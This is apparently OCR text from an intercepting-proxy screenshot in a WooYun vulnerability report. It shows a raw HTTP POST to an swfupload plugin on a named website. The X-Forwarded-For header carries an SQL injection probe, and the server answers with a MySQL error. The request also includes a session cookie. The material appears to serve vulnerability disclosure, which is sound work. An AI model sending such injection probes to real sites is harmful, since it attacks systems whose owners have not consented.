 Go
Cancel
<
>
Target: http://www.nbdai0574.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /plugins/swfupload/upload.array.php HTTP/1.1
Host: www.nbdai0574.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:12.0)
Gecko/20100101 Firefox/12.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
x-forwarded-for:' select from xxx
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Cookie:
uchome_auth=3838UNlcYHqf9iB3lPbJz1s5PGZOsvPTcikiYKRylegS37m7en
4wgaGwOQY%2BUoNGpacjkaJAzePH8ClrW4EJ;
Content-Type: multipart/form-data;
boundary=---------------------------10383149458909
Content-Length: 339
HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Sun, 23 Aug 2015 14:52:29 GMT
Content-Type: text/html;charset=GB2312
Connection: keep-alive
Set-Cookie: PHPSESSID=k5s25hjv6paiomfc0a6ap9t2q7; path=/
Content-Length: 24
MySQL错误信息：参数非法!
www.wooyun.org